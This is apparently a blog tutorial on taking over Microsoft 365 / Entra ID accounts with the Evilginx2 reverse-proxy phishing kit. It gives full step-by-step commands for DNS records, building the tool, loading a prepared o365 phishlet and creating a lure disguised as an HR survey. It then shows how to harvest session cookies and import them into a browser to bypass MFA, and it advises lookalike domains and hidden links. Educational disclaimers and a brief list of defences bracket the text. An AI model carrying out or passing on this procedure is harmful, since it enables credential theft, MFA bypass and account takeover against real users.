How I Took Over a Microsoft Entra ID Account Using Phishing & 2FA Bypass
Disclaimer
This guide is strictly for educational purposes and red team simulation within authorized environments. Unauthorized phishing or impersonation of login portals is illegal.
This guide walks you through configuring a Microsoft 365 phishing campaign using Evilginx2, a VPS, and a subdomain (login.hackpie.com). It includes DNS setup, phishlets customization, TLS fixes, and redirect lure creation.
1. Introduction
Evilginx started as a penetration testing tool to show how traditional multi-factor authentication (MFA) can be bypassed. It uses a modified version of the nginx web server to act as a man-in-the-middle phishing proxy. Early versions focused on stealing usernames and passwords, but newer versions—like Evilginx 3—can now capture session cookies and bypass MFA completely. Written in Go, Evilginx 3 is stable and flexible. It includes ready-made “phishlets” to easily mimic login pages for Microsoft 365, Citrix, Okta, and other services, making it a powerful tool for advanced phishing attacks.

Understanding Reverse Proxies
A reverse proxy is a legitimate and commonly used server that sits between users and a website. It handles requests from users and forwards them to the actual (origin) server, then sends the server’s response back to the user. This setup helps organizations manage traffic, balance server loads, improve security by hiding internal systems, and cache frequently used content to speed up access.
How Evilginx Works

Evilginx uses a reverse proxy setup, but instead of serving legitimate purposes, it’s configured to intercept and capture a user’s login credentials and session cookies. When a victim is tricked into visiting a fake Evilginx URL instead of the real site, Evilginx silently forwards their requests to the actual website while stealing their authentication data in the process.
The Process goes something like this:
Phishing lure: The attacker tricks the victim into clicking a phishing link, usually sent via email or SMS, which redirects them to a fake login page hosted by Evilginx.

Fraudulent Site: The phishing page mimics the real login page in appearance and behavior, even displaying a valid TLS certificate and lock icon to appear trustworthy. When the user enters their credentials, Evilginx silently forwards the request to the actual service, making the interaction seem genuine.

Credential harvesting: The user enters their username and password on the fake page, which Evilginx captures and relays to the real website. It also intercepts and forwards any second-factor authentication, like one-time passwords (OTPs) or push notifications from apps like Microsoft Authenticator, allowing the attacker to gain full session access.
Session hijacking: If successfully authenticated, the legitimate service will return session credentials (tokens, session cookie), which Evilginx intercepts. The attacker uses the captured credentials and session cookies to directly access the user’s account.
Account takeover: Once the attacker has control of the session, they can change the user’s password and other information, locking the victim out.
2. Initial Setup
Requirements:
- A Domain : In my case i will be using
hackpie.com - o365 Victim Account :
tharjalan@hackpie.com - A VPS server : I’m using Contabo Server which is easy for me, you can use Digital ocean as well.
- Domain Registrar access : Namecheap
- Evilginx2 Source Code
- Go 1.22+ Installed on the VPS
3. Domain & DNS Configuration (On Namecheap)
Create a following A records in your DNS provider pointing to your Evilginx VPS IP.
| Hostname | Type | Value |
|---|---|---|
login | A | VPS IP |
login.login | A | VPS IP |
device.login.login | A | VPS IP |
outlook.login | A | VPS IP |
www.login | A | VPS IP |
As you can see, in this example we are using the subdomain login.hackpie.com . This is because hackpie.com is already hosting a website, so I created a subdomain (login) and pointed it to my VPS server for the Evilginx setup. However, in real-world attacks, if you’re using a dedicated domain for phishing, you can use the root domain directly and there’s no need to create a subdomain.
Once DNS is set, verify with nslookup and ensure its resolving. If everything good, you will see your VPS IP.
1
nslookup login.login.hackpie.com
Don’t worry about the strange-looking domain like login.login.hackpie.com—this is just for demonstration purposes. In a real attack scenario, we would use more convincing, lookalike domains to trick users. So for now, you can simply ignore the naming.
3. Evilginx2 Installation (on Ubuntu 22.04+ VPS Server)
Step 1: Install Go 1.24+ Version
1
2
3
4
5
6
7
8
9
10
11
sudo rm -rf /usr/local/go #this will remove if we have default go installation
cd /tmp
#Download the laattest and stable build
wget https://go.dev/dl/go1.24.10.linux-amd64.tar.gz
sudo tar -C /usr/local -xzf go1.24.10.linux-amd64.tar.gz
export PATH=$PATH:/usr/local/go/bin

#make sure the above line addedd to ~/.bashrc
#reload shell:
source ~/.bashrc
go version #you should get go1.24.10
Step 2: Clone & Build Evilginx
1
2
3
4
sudo apt install git make gcc -y
git clone https://github.com/kgretzky/evilginx2.git
cd evilginx2
make
Step 3: Download and Configure Phishlet for o365
Phishlets are small configuration files used to set up Evilginx to target specific websites, enabling phishing attacks. I won’t go into the details of creating custom phishlets in this post, but if you’re interested in learning how to craft your own, feel free to let me know—I can create a dedicated guide on that. For now, we’ll proceed with a pre-built phishlet I’ve prepared for this demonstration.
1
2
3
4
#Download my phishlet
git clone https://github.com/0xtmax/Evilginx-Phishlets.git
cd Evilginx-Phishlets
cp o365-mfa.yaml /path/to/evilginx2/phishlets
Step 4: Run Evilginx
1
sudo /build/evilginx -p phishlets #this will load with your phishlets
Step 5: Evilginx 2 Configuration
Set the Domain:
1
2
  config domain  login.hackpie.com #Change this based on your domain and subdomains
  config ipv4 external <VPS IP>
Set the phishlet:
1
2
3
4
5
6
7
  # Set your domain to the phishlet
  phishlets hostname o365-mfa login.hackpie.com
  # Get the hosts you may create in your DNS register
  phishlets get-hosts o365-mfa #verify the hostnames with the DNS Records
  # After check the DNS registers in your server, enable the phishlet
  phishlets enable o365-mfa
  test-certs #this will generate SSL

If any subdomain failes, Make sure it’s present in your DNS and Points to correct IP.
Create a Lure and Set Redirect
Lures are essentially pre-generated phishing links, which you will sending out on your users.
1
2
3
4
5
6
7
  lures create o365-mfa
  # Edit lure path to a friendly path. Simulating a HR Survey form...
  lures edit $ID path "/hr/Survey"
  #Set a redirect to real microsoft site, or if we have any survey links
  lures edit $ID redirect_url "https://www.microsoft.com"
  #Get the lure URL to send the users.
  lures get-url $ID

After setting everything up, you’ll get a phishing URL like https://

As you may have noticed above, once we’ve selected the target, the next step is to craft a professional-looking email. Instead of exposing the full phishing URL, we embed it behind a hyperlink, such as the word “form”. This makes the message appear more legitimate. As long as the user doesn’t hover over the link and inspect it closely, they are unlikely to suspect anything malicious.
When the user clicks the link, they are going to be redirected to a page in your domain with the copy of Microsoft login.

After user complete the login, they will be redirected actual microsoft site, which they dont get any suspicious.
At this stage, we have got the user details including username, password and the 2FA User session.

Now lets take over the victim account.
1
2
3
Sessions
sessions $ID
#You will get the cookies of the user session

Now Browse to https://login.microsoftonline.com/ in your chrome browser and install a extension call Cookie-Editor and copy the cookies from the terminal and click import cookies in the Browser and paste the copied cookies.

Now refresh the page. And here we go. You will be redirect to the victim o365 page and here you can do anything for example you can change his password or access any apps within his License.

So that’s it we successfully took over the victim account. If the company user Microsoft outlook as n SSO, you can explore all applications like SLACK, AZURE, Jira, etc.
And again this Post is for Educational and authorized testing only. Unauthorized user is illegal and you will face very serious consequences so act accordingly.
How to Defend Against Evilninx2 Attacks
- FIDO2/Web Authn Authentication Use phishing-resistant MFA like hardware security keys (YubiKeys) or passkeys.
- Conditional Access Policies (Microsoft 365)Enforce location/IP/device-based policies to detect suspicious logins.
- Re-authenticate for Sensitive Actions Always force password/MFA re-entry for important operations.
- Session Token Protection Implement session binding, device fingerprinting, or short-lived tokens.
- Monitor for Lookalike Domains Use services like DNS Twist or Phish Tank to detect typo squatting.
- Security Awareness Training Educate users to spot suspicious links and never enter credentials on unknown sites.
- TLS Certificate Transparency Monitoring Monitor CT logs for certificates issued to lookalike domains.
Happy Hacking